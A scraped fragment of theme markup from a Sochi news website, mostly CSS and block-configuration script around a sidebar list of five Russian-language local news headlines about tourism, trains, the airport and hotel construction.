><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2389";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="478";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg 